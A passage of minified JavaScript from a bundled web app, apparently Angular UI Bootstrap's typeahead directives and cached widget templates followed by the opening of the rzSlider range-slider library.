S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return t},syncLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.lowValue=this.scope.rzSliderModel:this.lowValue=this.findStepIndex(this.scope.rzSliderModel)},syncHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.highValue=this.scope.rzSliderHigh:this.highValue=this.findStepIndex(this.scope.rzSliderHigh)},getStepValue:function(e){e=this.options.stepsArray[e];return!s.isDate(e)&&s.isObject(e)?e.value:e},applyLowValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderModel=this.lowValue:this.scope.rzSliderModel=this.getStepValue(this.lowValue)},applyHighValue:function(){!this.options.stepsArray||this.options.bindIndexForStepsArray?this.scope.rzSliderHigh=this.highValue:this.scope.rzSliderHigh=this.getStepValue(this.highValue)},onLowHandleChange:function(){this.syncLowValue(),this.range&&this.syncHighValue(),this.setMinAndMax(),this.updateLowHandle(this.valueToPosition(this.lowValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateAriaAttributes(),this.range&&this.updateCmbLabel()},onHighHandleChange:function(){this.syncLowValue(),this.syncHighValue(),this.setMinAndMax(),this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.updateTicksScale(),this.updateCmbLabel(),this.updateAriaAttributes()},applyOptions:function(){var e=this.scope.rzSliderOptions?this.scope.rzSliderOptions():{};this.options=n.getOptions(e),this.options.step<=0&&(this.options.step=1),this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.options.draggableRange=this.range&&this.options.draggableRange,this.options.draggableRangeOnly=this.range&&this.options.draggableRangeOnly,this.options.draggableRangeOnly&&(this.options.draggableRange=!0),this.options.showTicks=this.options.showTicks||this.options.showTicksValues||!!this.options.ticksArray,this.scope.showTicks=this.options.showTicks,(s.isNumber(this.options.showTicks)||this.options.ticksArray)&&(this.intermediateTicks=!0),this.options.showSelectionBar=this.options.showSelectionBar||this.options.showSelectionBarEnd||null!==this.options.showSelectionBarFromValue,this.options.stepsArray?this.parseStepsArray():(this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return String(e)},this.getLegend=this.options.getLegend),this.options.vertical&&(this.positionProperty="bottom",this.dimensionProperty="height"),this.options.customTemplateScope&&(this.scope.custom=this.options.customTemplateScope)},parseStepsArray:function(){this.options.floor=0,this.options.ceil=this.options.stepsArray.length-1,this.options.step=1,this.options.translate?this.customTrFn=this.options.translate:this.customTrFn=function(e){return this.options.bindIndexForStepsArray?this.getStepValue(e):e},this.getLegend=function(e){e=this.options.stepsArray[e];return s.isObject(e)?e.legend:null}},resetSlider:function(){this.manageElementsStyle(),this.addAccessibility(),this.setMinAndMax(),this.updateCeilLab(),this.updateFloorLab(),this.unbindEvents(),this.manageEventsBindings(),this.setDisabledState(),this.calcViewDimensions(),this.refocusPointerIfNeeded()},refocusPointerIfNeeded:function(){this.currentFocusElement&&(this.onPointerFocus(this.currentFocusElement.pointer,this.currentFocusElement.ref),this.focusElement(this.currentFocusElement.pointer))},initElemHandles:function(){s.forEach(this.sliderElem.children(),function(e,t){var n=s.element(e);switch(t){case 0:this.fullBar=n;break;case 1:this.selBar=n;break;case 2:this.minH=n;break;case 3:this.maxH=n;break;case 4:this.flrLab=n;break;case 5:this.ceilLab=n;break;case 6:this.minLab=n;break;case 7:this.maxLab=n;break;case 8:this.cmbLab=n;break;case 9:this.ticks=n}},this),this.selBar.rzsp=0,this.minH.rzsp=0,this.maxH.rzsp=0,this.flrLab.rzsp=0,this.ceilLab.rzsp=0,this.minLab.rzsp=0,this.maxLab.rzsp=0,this.cmbLab.rzsp=0},manageElementsStyle:function(){this.range?this.maxH.css("display",""):this.maxH.css("display","none"),this.alwaysHide(this.flrLab,this.options.showTicksValues||this.options.hideLimitLabels),this.alwaysHide(this.ceilLab,this.options.showTicksValues||this.options.hideLimitLabels);var e=this.options.showTicksValues&&!this.intermediateTicks;this.alwaysHide(this.minLab,e||this.options.hidePointerLabels),this.alwaysHide(this.maxLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.cmbLab,e||!this.range||this.options.hidePointerLabels),this.alwaysHide(this.selBar,!this.range&&!this.options.showSelectionBar),this.options.vertical&&this.sliderElem.addClass("rz-vertical"),this.options.draggableRange?this.selBar.addClass("rz-draggable"):this.selBar.removeClass("rz-draggable"),this.intermediateTicks&&this.options.showTicksValues&&this.ticks.addClass("rz-ticks-values-under")},alwaysHide:function(e,t){(e.rzAlwaysHide=t)?this.hideEl(e):this.showEl(e)},manageEventsBindings:function(){this.options.disabled||this.options.readOnly?this.unbindEvents():this.bindEvents()},setDisabledState:function(){this.options.disabled?this.sliderElem.attr("disabled","disabled"):this.sliderElem.attr("disabled",null)},resetLabelsValue:function(){this.minLab.rzsv=void 0,this.maxLab.rzsv=void 0},initHandles:function(){this.updateLowHandle(this.valueToPosition(this.lowValue)),this.range&&this.updateHighHandle(this.valueToPosition(this.highValue)),this.updateSelectionBar(),this.range&&this.updateCmbLabel(),this.updateTicksScale()},translateFn:function(e,t,n,i){i=void 0===i||i;var r="",o=!1,a=t.hasClass("no-label-injection"),r=i?(this.options.stepsArray&&!this.options.bindIndexForStepsArray&&(e=this.getStepValue(e)),String(this.customTrFn(e,this.options.id,n))):String(e);(void 0===t.rzsv||t.rzsv.length!==r.length||0<t.rzsv.length&&0===t.rzsd)&&(o=!0,t.rzsv=r),a||t.html(r),this.scope[n+"Label"]=r,o&&this.getDimension(t)},setMinAndMax:function(){if(this.step=+this.options.step,this.precision=+this.options.precision,this.minValue=this.options.floor,this.options.logScale&&0===this.minValue)throw Error("Can't use floor=0 with logarithmic scale");this.options.enforceStep&&(this.lowValue=this.roundStep(this.lowValue),this.range&&(this.highValue=this.roundStep(this.highValue))),null!=this.options.ceil?this.maxValue=this.options.ceil:this.maxValue=this.options.ceil=this.range?this.highValue:this.lowValue,this.options.enforceRange&&(this.lowValue=this.sanitizeValue(this.lowValue),this.range&&(this.highValue=this.sanitizeValue(this.highValue))),this.applyLowValue(),this.range&&this.applyHighValue(),this.valueRange=this.maxValue-this.minValue},addAccessibility:function(){this.minH.attr("role","slider"),this.updateAriaAttributes(),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.minH.attr("tabindex",""):this.minH.attr("tabindex","0"),this.options.vertical&&this.minH.attr("aria-orientation","vertical"),this.range&&(this.maxH.attr("role","slider"),!this.options.keyboardSupport||this.options.readOnly||this.options.disabled?this.maxH.attr("tabindex",""):this.maxH.attr("tabindex","0"),this.options.vertical&&this.maxH.attr("aria-orientation","vertical"))},updateAriaAttributes:function(){this.minH.attr({"aria-valuenow":this.scope.rzSliderModel,"aria-valuetext":this.customTrFn(this.scope.rzSliderModel,this.options.id,"model"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue}),this.range&&this.maxH.attr({"aria-valuenow":this.scope.rzSliderHigh,"aria-valuetext":this.customTrFn(this.scope.rzSliderHigh,this.options.id,"high"),"aria-valuemin":this.minValue,"aria-valuemax":this.maxValue})},calcViewDimensions:function(){var e,t=this.getDimension(this.minH);this.handleHalfDim=t/2,this.barDimension=this.getDimension(this.fullBar),this.maxPos=this.barDimension-t,this.getDimension(this.sliderElem),this.sliderElem.rzsp=this.sliderElem[0].getBoundingClientRect()[this.positionProperty],this.initHasRun&&(this.updateFloorLab(),this.updateCeilLab(),this.initHandles(),e=this,i(function(){e.updateTicksScale()}))},updateTicksScale:function(){var e,n,i;this.options.showTicks&&(e=this.options.ticksArray||this.getTicksArray(),n=this.options.vertical?"translateY":"translateX",(i=this).options.rightToLeft&&e.reverse(),this.scope.ticks=e.map(function(e){var t=i.valueToPosition(e);i.options.vertical&&(t=i.maxPos-t);t={selected:i.isTickSelected(e),style:{transform:n+"("+Math.round(t)+"px)"}};return 